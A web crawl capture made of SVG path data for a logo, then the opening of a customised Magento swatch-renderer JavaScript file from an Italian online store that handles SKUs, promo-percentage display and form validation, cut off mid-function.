    <path class="st0" d="M95.4,24.6h1.5v1h0c.2-.5.8-1.1,1.8-1.1s1.8.5,2,1.2h0c.2-.6,1-1.2,2.2-1.2s2.4.9,2.4,2.4v4.9h-1.5v-4.5c0-.9-.5-1.5-1.4-1.5s-1.4.6-1.4,1.5v4.4h-1.4v-4.4c0-1.1-.6-1.5-1.4-1.5s-1.4.5-1.4,1.5v4.4h-1.5v-7.1h0Z"/>
    <path class="st0" d="M58.5,40.7c0,1.7-1.2,3-3,3h-2v3.3h-1.5v-9.2h3.5c1.9,0,3,1.2,3,3ZM55.2,39h-1.8v3.4h1.2c1.4,0,2.2-.3,2.2-1.7s-.6-1.7-1.7-1.7h0Z"/>
    <path class="st0" d="M59.4,44.9c0-1.3.9-2.1,2.5-2.1h1.8v-.7c0-.8-.5-1.3-1.3-1.3s-1.3.4-1.3,1.1h-1.4c0-1.2.9-2.2,2.8-2.2s2.8.8,2.8,2.4v4.8h-1.4v-.9h0c-.3.5-.9,1-2,1s-2.3-.8-2.3-2.2h0ZM63.7,44.6v-.8h-1.5c-.9,0-1.3.4-1.3,1s.6,1.1,1.3,1.1,1.5-.5,1.5-1.3h0Z"/>
    <path class="st0" d="M67,39.8h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M72.8,38.1h1.5v1.7h1.4v1.2h-1.4v3.8c0,.8.3,1,1.1,1s.2,0,.3,0v1.1c-.1,0-.4,0-.7,0-1.7,0-2.2-.6-2.2-2v-3.9h-1v-1.2h1v-1.7h0Z"/>
    <path class="st0" d="M77.3,39.8h1.5v1h0c.2-.5.9-1.1,2.1-1.1s2.5.9,2.5,2.7v4.6h-1.5v-4.3c0-1.1-.7-1.7-1.6-1.7s-1.6.8-1.6,1.7v4.2h-1.5s0-7.1,0-7.1Z"/>
    <path class="st0" d="M84.9,43.7v-.7c0-2,1.2-3.3,3.1-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.7,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.2-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM89.6,42.7h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2s0,0,0,0Z"/>
    <path class="st0" d="M92.6,39.8h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
  </g>
  <g>
    <path class="st0" d="M144.6,31.7l3.2-9.2h1.7l3.2,9.2h-1.6l-.8-2.5h-3.2l-.8,2.5h-1.6ZM148.6,24.1l-1.2,3.9h2.5l-1.2-3.9h0Z"/>
    <path class="st0" d="M159.7,31.7h-1.5v-1h0c-.2.6-.9,1.1-2.1,1.1s-2.5-.8-2.5-2.5v-4.7h1.5v4.3c0,1.2.7,1.6,1.5,1.6s1.6-.6,1.6-1.6v-4.3h1.5v7.1h0Z"/>
    <path class="st0" d="M162.1,22.9h1.5v1.7h1.4v1.2h-1.4v3.8c0,.8.3,1,1.1,1s.2,0,.3,0v1.1c-.1,0-.4,0-.7,0-1.7,0-2.2-.6-2.2-2v-3.9h-1v-1.2h1v-1.7h0Z"/>
    <path class="st0" d="M166.6,22h1.5v3.5h0c.2-.5.9-1.1,2.1-1.1s2.5.9,2.5,2.6v4.6h-1.5v-4.3c0-1.1-.7-1.7-1.6-1.7s-1.6.8-1.6,1.7v4.2h-1.5v-9.7h0Z"/>
    <path class="st0" d="M180.5,27.8v.6c0,2-1.1,3.4-3.2,3.4s-3.2-1.4-3.2-3.4v-.6c0-1.9,1.1-3.4,3.2-3.4s3.2,1.4,3.2,3.4ZM175.7,27.9v.5c0,1.3.5,2.2,1.7,2.2s1.7-.9,1.7-2.2v-.5c0-1.3-.6-2.2-1.7-2.2s-1.7.9-1.7,2.2Z"/>
    <path class="st0" d="M182.1,24.6h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M188.1,22c.5,0,.9.4.9.9s-.4.8-.9.8-.9-.4-.9-.8.4-.9.9-.9ZM187.3,24.6h1.5v7.1h-1.5v-7.1Z"/>
    <path class="st0" d="M193.3,24.5c1.7,0,2.6.9,2.6,2.2h-1.4c0-.5-.4-1-1.3-1s-1.3.3-1.3.9,1,.9,1.8,1c1.3.2,2.4.6,2.4,2s-1.1,2.3-2.9,2.3-2.8-.8-2.8-2.1h1.4c0,.6.6,1,1.4,1s1.4-.5,1.4-1-.8-.9-1.8-1c-1.3-.3-2.4-.7-2.4-2s1.3-2.2,2.8-2.2h0Z"/>
    <path class="st0" d="M197.3,28.5v-.7c0-2,1.2-3.3,3.1-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.1-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM202,27.4h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2Z"/>
    <path class="st0" d="M209.5,25.6h0v-3.6h1.5v9.7h-1.4v-1.1h0c-.4.7-1.1,1.2-2.1,1.2-1.8,0-2.8-1.3-2.8-3.3v-.6c0-2,1-3.3,2.8-3.3s1.7.5,2,1.1h0ZM206.2,27.9v.5c0,1.5.7,2.2,1.6,2.2s1.7-.8,1.7-2.1v-.5c0-1.3-.7-2.2-1.7-2.2s-1.6.7-1.6,2.2h0Z"/>
    <path class="st0" d="M152.1,40.6c0,1.5-.9,2.3-1.7,2.6l1.9,3.8h-1.7l-1.6-3.5h-1.9v3.5h-1.5v-9.2h3.5c2.1,0,3.1,1.3,3.1,2.8h0ZM148.8,42.2c1.1,0,1.8-.5,1.8-1.6s-.7-1.6-1.7-1.6h-1.8v3.2s1.8,0,1.8,0Z"/>
    <path class="st0" d="M153.5,43.7v-.7c0-2,1.2-3.3,3.1-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.2-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM158.1,42.7h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2Z"/>
    <path class="st0" d="M163.6,39.7c1.7,0,2.6.9,2.6,2.2h-1.4c0-.5-.4-1-1.3-1s-1.3.3-1.3.9,1,.9,1.8,1c1.3.2,2.4.7,2.4,2s-1.1,2.3-2.9,2.3-2.8-.8-2.8-2.1h1.4c0,.6.6,1,1.4,1s1.4-.5,1.4-1-.8-.9-1.8-1c-1.3-.3-2.4-.7-2.4-2s1.3-2.2,2.8-2.2h0Z"/>
    <path class="st0" d="M167.7,43.7v-.7c0-2,1.2-3.3,3.1-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.2-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM172.3,42.7h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2Z"/>
    <path class="st0" d="M175.4,37.3h1.5v9.7h-1.5v-9.7Z"/>
    <path class="st0" d="M178.9,37.3h1.5v9.7h-1.5v-9.7Z"/>
    <path class="st0" d="M182,43.7v-.7c0-2,1.2-3.3,3.1-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.2-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM186.7,42.7h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2Z"/>
    <path class="st0" d="M189.7,39.8h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
  </g>
  <g>
    <path class="st0" d="M250.3,31.7l3.2-9.2h1.7l3.2,9.2h-1.6l-.8-2.5h-3.2l-.8,2.5h-1.6ZM254.2,24.1l-1.2,3.9h2.5l-1.2-3.9h0Z"/>
    <path class="st0" d="M265.3,31.7h-1.5v-1h0c-.2.6-.9,1.1-2,1.1s-2.5-.8-2.5-2.5v-4.7h1.5v4.3c0,1.2.7,1.6,1.5,1.6s1.5-.6,1.5-1.6v-4.3h1.5v7.1h0Z"/>
    <path class="st0" d="M267.7,22.9h1.5v1.7h1.4v1.2h-1.4v3.8c0,.8.3,1,1.1,1s.2,0,.3,0v1.1c-.1,0-.4,0-.7,0-1.7,0-2.2-.6-2.2-2v-3.9h-1v-1.2h1s0-1.7,0-1.7Z"/>
    <path class="st0" d="M272.2,22h1.5v3.5h0c.2-.5.9-1.1,2-1.1s2.5.9,2.5,2.6v4.6h-1.5v-4.3c0-1.1-.7-1.7-1.5-1.7s-1.6.8-1.6,1.7v4.2h-1.5v-9.7h0Z"/>
    <path class="st0" d="M286.2,27.8v.6c0,2-1.1,3.4-3.2,3.4s-3.2-1.4-3.2-3.4v-.6c0-1.9,1.1-3.4,3.2-3.4s3.2,1.4,3.2,3.4ZM281.4,27.9v.5c0,1.3.5,2.2,1.7,2.2s1.7-.9,1.7-2.2v-.5c0-1.3-.5-2.2-1.7-2.2s-1.7.9-1.7,2.2Z"/>
    <path class="st0" d="M287.8,24.6h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M293.7,22c.5,0,.9.4.9.9s-.4.8-.9.8-.9-.4-.9-.8.4-.9.9-.9ZM293,24.6h1.5v7.1h-1.5v-7.1Z"/>
    <path class="st0" d="M298.9,24.5c1.7,0,2.6.9,2.6,2.2h-1.4c0-.5-.4-1-1.3-1s-1.3.3-1.3.9,1,.9,1.8,1c1.3.2,2.4.6,2.4,2s-1.1,2.3-2.9,2.3-2.8-.8-2.8-2.1h1.5c0,.6.6,1,1.4,1s1.4-.5,1.4-1-.8-.9-1.8-1c-1.3-.3-2.4-.7-2.4-2s1.3-2.2,2.8-2.2h0Z"/>
    <path class="st0" d="M303,28.5v-.7c0-2,1.2-3.3,3-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.1-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM307.6,27.4h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2Z"/>
    <path class="st0" d="M315.2,25.6h0v-3.6h1.5v9.7h-1.5v-1.1h0c-.4.7-1.1,1.2-2.1,1.2-1.8,0-2.8-1.3-2.8-3.3v-.6c0-2,1-3.3,2.8-3.3s1.7.5,2,1.1h0ZM311.9,27.9v.5c0,1.5.7,2.2,1.6,2.2s1.7-.8,1.7-2.1v-.5c0-1.3-.7-2.2-1.7-2.2s-1.6.7-1.6,2.2h0Z"/>
    <path class="st0" d="M252,44.4c0,.8.8,1.5,2.1,1.5s1.9-.6,1.9-1.4-.5-1.1-1.5-1.3l-1.5-.4c-1.2-.3-2.2-1-2.2-2.5s1.5-2.7,3.3-2.7,3.3,1,3.3,2.7h-1.5c0-.8-.7-1.4-1.9-1.4s-1.8.5-1.8,1.3.4,1,1.3,1.2l1.5.4c1.4.3,2.4,1,2.4,2.5s-1.5,2.8-3.5,2.8-3.4-1.5-3.4-2.7h1.5Z"/>
    <path class="st0" d="M258.7,43.7v-.7c0-2,1.2-3.3,3-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.2-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM263.4,42.7h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2s0,0,0,0Z"/>
    <path class="st0" d="M266.4,39.8h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M270.9,39.8h1.6l1.6,5.5h0l1.8-5.5h1.5l-2.5,7.1h-1.7l-2.4-7.1h0Z"/>
    <path class="st0" d="M279.3,37.2c.5,0,.9.4.9.8s-.4.8-.9.8-.9-.3-.9-.8.4-.8.9-.8ZM278.6,39.8h1.5v7.1h-1.5v-7.1Z"/>
    <path class="st0" d="M281.7,43c0-2,1.1-3.3,3.1-3.3s2.8,1.1,2.8,2.4h-1.4c-.1-.6-.6-1.1-1.3-1.1-1,0-1.6.8-1.6,2.1v.6c0,1.3.6,2.2,1.7,2.2s1.3-.5,1.4-1h1.4c-.2,1.4-1.2,2.3-2.9,2.3s-3.1-1.4-3.1-3.4v-.6h0Z"/>
    <path class="st0" d="M288.8,43.7v-.7c0-2,1.2-3.3,3-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.2-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM293.5,42.7h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2Z"/>
    <path class="st0" d="M305.9,40.7c0,1.7-1.2,3-3,3h-2v3.3h-1.5v-9.2h3.5c1.9,0,3,1.2,3,3ZM302.6,39h-1.8v3.4h1.2c1.4,0,2.2-.3,2.2-1.7s-.6-1.7-1.7-1.7h0Z"/>
    <path class="st0" d="M307.3,39.8h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M318.2,43.1v.6c0,2-1.1,3.4-3.2,3.4s-3.2-1.4-3.2-3.4v-.6c0-1.9,1.1-3.4,3.2-3.4s3.2,1.4,3.2,3.4ZM313.4,43.1v.5c0,1.3.5,2.2,1.7,2.2s1.7-.9,1.7-2.2v-.5c0-1.3-.5-2.2-1.7-2.2s-1.7.9-1.7,2.2Z"/>
    <path class="st0" d="M318.9,39.8h1.6l1.6,5.5h0l1.8-5.5h1.5l-2.5,7.1h-1.7l-2.4-7.1h0Z"/>
    <path class="st0" d="M327.2,37.2c.5,0,.9.4.9.8s-.4.8-.9.8-.9-.3-.9-.8.4-.8.9-.8ZM326.5,39.8h1.5v7.1h-1.5v-7.1Z"/>
    <path class="st0" d="M334.5,40.8h0v-3.6h1.5v9.7h-1.5v-1.1h0c-.4.7-1.1,1.2-2.1,1.2-1.8,0-2.8-1.3-2.8-3.3v-.6c0-2,1-3.3,2.8-3.3s1.7.5,2,1.1h0ZM331.2,43.1v.5c0,1.5.7,2.2,1.6,2.2s1.7-.8,1.7-2.2v-.5c0-1.3-.7-2.2-1.7-2.2s-1.6.7-1.6,2.2h0Z"/>
    <path class="st0" d="M337.6,43.7v-.7c0-2,1.2-3.3,3-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.2-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM342.3,42.7h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2s0,0,0,0Z"/>
    <path class="st0" d="M345.3,39.8h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
  </g>
  <g>
    <path class="st0" d="M480.9,25.5c0,1.7-1.2,3-3,3h-2v3.3h-1.5v-9.2h3.5c1.9,0,3,1.2,3,3ZM477.6,23.8h-1.8v3.4h1.2c1.4,0,2.2-.3,2.2-1.7s-.6-1.7-1.7-1.7h0Z"/>
    <path class="st0" d="M482.3,24.6h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M486.9,28.5v-.7c0-2,1.2-3.3,3.1-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.7,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.1-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM491.5,27.4h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2s0,0,0,0Z"/>
    <path class="st0" d="M494.6,24.6h1.5v1h0c.2-.5.8-1.1,1.8-1.1s1.8.5,2,1.2h0c.2-.6,1-1.2,2.2-1.2s2.4.9,2.4,2.4v4.9h-1.5v-4.5c0-.9-.5-1.5-1.4-1.5s-1.4.6-1.4,1.5v4.4h-1.4v-4.4c0-1.1-.6-1.5-1.4-1.5s-1.4.5-1.4,1.5v4.4h-1.5v-7.1h0Z"/>
    <path class="st0" d="M507.2,22c.5,0,.9.4.9.9s-.4.8-.9.8-.9-.4-.9-.8.4-.9.9-.9ZM506.5,24.6h1.5v7.1h-1.5v-7.1Z"/>
    <path class="st0" d="M515.9,31.7h-1.5v-1h0c-.2.6-.9,1.1-2.1,1.1s-2.5-.8-2.5-2.5v-4.7h1.5v4.3c0,1.2.7,1.6,1.5,1.6s1.6-.6,1.6-1.6v-4.3h1.5v7.1h0Z"/>
    <path class="st0" d="M517.8,24.6h1.5v1h0c.2-.5.8-1.1,1.8-1.1s1.8.5,2,1.2h0c.2-.6,1-1.2,2.2-1.2s2.4.9,2.4,2.4v4.9h-1.5v-4.5c0-.9-.5-1.5-1.4-1.5s-1.4.6-1.4,1.5v4.4h-1.4v-4.4c0-1.1-.6-1.5-1.4-1.5s-1.4.5-1.4,1.5v4.4h-1.5v-7.1h0Z"/>
    <path class="st0" d="M480.1,46.9h-5.7v-9.2h5.7v1.3h-4.2v2.6h4v1.2h-4v2.8h4.2v1.3h0Z"/>
    <path class="st0" d="M486.2,40.8h0v-3.6h1.5v9.7h-1.5v-1.1h0c-.4.7-1.1,1.2-2.1,1.2-1.8,0-2.8-1.3-2.8-3.3v-.6c0-2,1-3.3,2.8-3.3s1.7.5,2,1.1h0ZM483,43.1v.5c0,1.5.7,2.2,1.6,2.2s1.7-.8,1.7-2.2v-.5c0-1.3-.7-2.2-1.7-2.2s-1.6.7-1.6,2.2Z"/>
    <path class="st0" d="M495.7,46.9h-1.5v-1h0c-.2.6-.9,1.1-2,1.1s-2.5-.8-2.5-2.5v-4.7h1.5v4.3c0,1.2.7,1.6,1.5,1.6s1.5-.6,1.5-1.6v-4.3h1.5v7.1h0Z"/>
    <path class="st0" d="M497.3,43c0-2,1.1-3.3,3.1-3.3s2.8,1.1,2.8,2.4h-1.4c-.1-.6-.6-1.1-1.3-1.1-1,0-1.6.8-1.6,2.1v.6c0,1.3.6,2.2,1.7,2.2s1.3-.5,1.4-1h1.4c-.2,1.4-1.2,2.3-2.9,2.3s-3.1-1.4-3.1-3.4v-.6h0Z"/>
    <path class="st0" d="M504.3,44.9c0-1.3.9-2.1,2.5-2.1h1.8v-.7c0-.8-.5-1.3-1.3-1.3s-1.3.4-1.3,1.1h-1.4c0-1.2.9-2.2,2.8-2.2s2.8.8,2.8,2.4v4.8h-1.4v-.9h0c-.3.5-.9,1-2,1s-2.3-.8-2.3-2.2h0ZM508.6,44.6v-.8h-1.5c-.9,0-1.3.4-1.3,1s.6,1.1,1.3,1.1,1.5-.5,1.5-1.3Z"/>
    <path class="st0" d="M512.4,38.1h1.5v1.7h1.4v1.2h-1.4v3.8c0,.8.3,1,1.1,1s.2,0,.3,0v1.1c-.1,0-.4,0-.7,0-1.7,0-2.2-.6-2.2-2v-3.9h-1v-1.2h1v-1.7h0Z"/>
    <path class="st0" d="M517.7,37.2c.5,0,.9.4.9.8s-.4.8-.9.8-.9-.3-.9-.8.4-.8.9-.8ZM517,39.8h1.5v7.1h-1.5v-7.1Z"/>
    <path class="st0" d="M526.5,43.1v.6c0,2-1.1,3.4-3.2,3.4s-3.2-1.4-3.2-3.4v-.6c0-1.9,1.1-3.4,3.2-3.4s3.2,1.4,3.2,3.4ZM521.6,43.1v.5c0,1.3.5,2.2,1.7,2.2s1.7-.9,1.7-2.2v-.5c0-1.3-.5-2.2-1.7-2.2s-1.7.9-1.7,2.2Z"/>
    <path class="st0" d="M528.1,39.8h1.5v1h0c.2-.5.9-1.1,2.1-1.1s2.5.9,2.5,2.7v4.6h-1.5v-4.3c0-1.1-.7-1.7-1.5-1.7s-1.6.8-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M545.3,40.7c0,1.7-1.2,3-3,3h-2v3.3h-1.5v-9.2h3.5c1.9,0,3,1.2,3,3ZM542.1,39h-1.8v3.4h1.2c1.4,0,2.2-.3,2.2-1.7s-.6-1.7-1.7-1.7h0Z"/>
    <path class="st0" d="M546.2,44.9c0-1.3.9-2.1,2.5-2.1h1.8v-.7c0-.8-.5-1.3-1.3-1.3s-1.3.4-1.3,1.1h-1.4c0-1.2.9-2.2,2.8-2.2s2.8.8,2.8,2.4v4.8h-1.4v-.9h0c-.3.5-.9,1-2,1s-2.3-.8-2.3-2.2h0ZM550.5,44.6v-.8h-1.5c-.9,0-1.3.4-1.3,1s.6,1.1,1.3,1.1,1.5-.5,1.5-1.3h0Z"/>
    <path class="st0" d="M553.8,39.8h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M559.7,38.1h1.5v1.7h1.4v1.2h-1.4v3.8c0,.8.3,1,1.1,1s.2,0,.3,0v1.1c-.1,0-.4,0-.7,0-1.7,0-2.2-.6-2.2-2v-3.9h-1v-1.2h1v-1.7h0Z"/>
    <path class="st0" d="M564.2,39.8h1.5v1h0c.2-.5.9-1.1,2.1-1.1s2.5.9,2.5,2.7v4.6h-1.5v-4.3c0-1.1-.7-1.7-1.5-1.7s-1.6.8-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
    <path class="st0" d="M571.8,43.7v-.7c0-2,1.2-3.3,3-3.3s3,1.3,3,3.3v.7h-4.6v.2c0,1.2.6,2,1.7,2s1.3-.4,1.5-1h1.4c-.2,1.2-1.1,2.2-2.9,2.2s-3.1-1.3-3.1-3.4h0ZM576.4,42.7h0c0-1-.6-1.8-1.6-1.8s-1.6.8-1.6,1.8h3.2Z"/>
    <path class="st0" d="M579.4,39.8h1.5v.9h0c.2-.4.7-1,1.7-1s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-1.2,0-1.6.7-1.6,1.7v4.2h-1.5v-7.1h0Z"/>
  </g>
  <g>
    <polygon class="st0" points="389.7 23.3 386.9 23.3 386.9 22 394 22 394 23.3 391.2 23.3 391.2 31.3 389.7 31.3 389.7 23.3"/>
    <g>
      <path class="st0" d="M393.2,28h0c0-2.1,1.2-3.6,3.1-3.6s3.1,1.4,3.1,3.4v.5h-4.8c0,1.3.7,2,1.8,2s1.4-.4,1.5-.9h0c0,0,1.3,0,1.3,0h0c-.2,1.1-1.3,2.1-2.9,2.1s-3.2-1.4-3.2-3.5M394.6,27.3h3.4c-.1-1.2-.8-1.7-1.7-1.7s-1.6.6-1.7,1.7"/>
      <path class="st0" d="M400.3,27.9h0c0-2.2,1.3-3.5,3.2-3.5s2.8,1.1,2.9,2.4h0s-1.3,0-1.3,0h0c-.1-.7-.7-1.3-1.6-1.3s-1.8.9-1.8,2.4h0c0,1.5.7,2.4,1.8,2.4s1.4-.5,1.6-1.2h0c0,0,1.3,0,1.3,0h0c-.1,1.4-1.3,2.5-2.9,2.5s-3.2-1.4-3.2-3.5"/>
      <path class="st0" d="M407.6,22h1.4v3.6h0c.4-.8,1.1-1.2,2.1-1.2,1.5,0,2.4,1.1,2.4,2.7v4.2h-1.4v-3.9c0-1.1-.6-1.8-1.5-1.8s-1.6.7-1.6,1.8v3.9h-1.4v-9.3Z"/>
      <path class="st0" d="M415,24.5h1.4v1h0c.4-.7,1.1-1.2,2.1-1.2,1.5,0,2.3,1,2.3,2.5v4.4h-1.4v-4.1c0-1-.5-1.6-1.4-1.6s-1.6.7-1.6,1.8v4h-1.4v-6.8Z"/>
      <path class="st0" d="M422.3,22.7c0-.4.4-.8.8-.8s.8.4.8.8-.4.8-.8.8-.8-.4-.8-.8M422.4,24.5h1.4v6.8h-1.4v-6.8Z"/>
      <path class="st0" d="M425.1,27.9h0c0-2.2,1.3-3.5,3.2-3.5s2.8,1.1,2.9,2.4h0s-1.3,0-1.3,0h0c-.1-.7-.7-1.3-1.6-1.3s-1.8.9-1.8,2.4h0c0,1.5.7,2.4,1.8,2.4s1.4-.5,1.6-1.2h0c0,0,1.3,0,1.3,0h0c-.1,1.4-1.3,2.5-2.9,2.5s-3.2-1.4-3.2-3.5"/>
      <path class="st0" d="M432.1,29.4h0c0-1.2.9-1.9,2.5-2h1.8v-.6c0-.7-.5-1.2-1.3-1.2s-1.3.4-1.4.9h0c0,0-1.3,0-1.3,0h0c0-1.2,1.1-2.1,2.8-2.1s2.7.9,2.7,2.2v4.7h-1.4v-1.1h0c-.4.7-1.2,1.2-2.1,1.2-1.4,0-2.3-.8-2.3-2.1M434.7,30.3c1,0,1.7-.7,1.7-1.5v-.5h-1.7c-.8.2-1.3.5-1.3,1.1h0c0,.6.5,1,1.2,1"/>
      <rect class="st0" x="439.4" y="22" width="1.4" height="9.3"/>
      <path class="st0" d="M388.1,37.6h3.5c1.8,0,3.1,1.2,3.1,3.1h0c0,1.8-1.3,3.1-3.1,3.1h-2v3.2h-1.4v-9.3ZM389.5,38.8v3.7h1.7c1.3,0,2-.7,2-1.8h0c0-1.2-.7-1.9-2-1.9h-1.7Z"/>
      <path class="st0" d="M395.1,45h0c0-1.2.9-1.9,2.5-2h1.8v-.6c0-.7-.5-1.2-1.3-1.2s-1.3.4-1.4.9h0c0,0-1.3,0-1.3,0h0c0-1.2,1.1-2.1,2.8-2.1s2.7.9,2.7,2.2v4.7h-1.4v-1.1h0c-.4.7-1.2,1.2-2.1,1.2-1.4,0-2.3-.8-2.3-2.1M397.7,45.9c1,0,1.7-.7,1.7-1.5v-.5h-1.7c-.8.2-1.3.5-1.3,1.1h0c0,.6.5,1,1.2,1"/>
      <path class="st0" d="M402.3,40.1h1.4v1.2h0c.2-.8.8-1.3,1.6-1.3s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-.9,0-1.5.6-1.5,1.6v4h-1.4v-6.8Z"/>
      <path class="st0" d="M407.5,45.1v-3.9h-1v-1.1h1v-1.8h1.4v1.8h1.3v1.1h-1.3v3.8c0,.7.3.9.9.9s.3,0,.4,0v1.1c-.2,0-.4,0-.7,0-1.3,0-2-.6-2-1.9"/>
      <path class="st0" d="M411.5,40.1h1.4v1h0c.4-.7,1.1-1.2,2.1-1.2,1.5,0,2.3,1,2.3,2.5v4.4h-1.4v-4.1c0-1-.5-1.6-1.4-1.6s-1.6.7-1.6,1.8v4h-1.4v-6.8Z"/>
      <path class="st0" d="M418.3,43.5h0c0-2.1,1.2-3.6,3.1-3.6s3.1,1.4,3.1,3.4v.5h-4.8c0,1.3.7,2,1.8,2s1.4-.4,1.5-.9h0c0,0,1.3,0,1.3,0h0c-.2,1.1-1.3,2.1-2.9,2.1s-3.2-1.4-3.2-3.5M419.8,42.9h3.4c-.1-1.2-.8-1.7-1.7-1.7s-1.6.6-1.7,1.7"/>
      <path class="st0" d="M425.8,40.1h1.4v1.2h0c.2-.8.8-1.3,1.6-1.3s.4,0,.5,0v1.3c-.1,0-.4,0-.6,0-.9,0-1.5.6-1.5,1.6v4h-1.4v-6.8Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.rstore.it/static/version1766412403/frontend/Smartwave/porto_child/it_IT/Magento_Swatches/js/swatch-renderer.js
body_size: 15652
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

// DEPLOY 2506

define([
    'jquery',
    'underscore',
    'mage/template',
    'mage/smart-keyboard-handler',
    'mage/translate',
    'priceUtils',
    'jquery-ui-modules/widget',
    'jquery/jquery.parsequery',
    'mage/validation/validation'
], function ($, _, mageTemplate, keyboardHandler, $t, priceUtils) {
    'use strict';

    // al caricamento disabilito pulsante trova lo store
    $('#click-me').prop('disabled', true);
    // attivo 'a partire da'
    $('.price-label').css('display', 'block');

    var price_old = $('span[data-price-type=oldPrice]').text();

    var product_old = document.querySelector(".product.attribute.sku");
    if (product_old) {
        var sku_old = product_old.querySelector('[itemprop=sku]').textContent;
        sessionStorage.setItem('sku_old', sku_old);
        var SkuOldSession = sessionStorage.getItem('sku_old');
    }

    function calculatePercentage(){

        var custom_price = $('span.price-wrapper').text();

        $('#promo-price-div').empty();

        const arr_price = custom_price.split("€", 2);

        var custom_price_new = arr_price[0].replace(".", "");
        var custom_price_old = arr_price[1].replace(".", "");

        if(parseFloat(custom_price_new) > 0 && parseFloat(custom_price_old) > 0){
            var percentage = parseFloat(parseInt(custom_price_new) * 100) / parseInt(custom_price_old);
            $('#promo-price-div').html('<span class="promo-price">-' + percentage + '%</span>');
        }
    }

    /**
     * Extend form validation to support swatch accessibility
     */
    $.widget('mage.validation', $.mage.validation, {
        /**
         * Handle form with swatches validation. Focus on first invalid swatch block.
         *
         * @param {jQuery.Event} event
         * @param {Object} validation
         */
        listenFormValidateHandler: function (event, validation) {
            var swatchWrapper, firstActive, swatches, swatch, successList, errorList, firstSwatch;

            this._superApply(arguments);

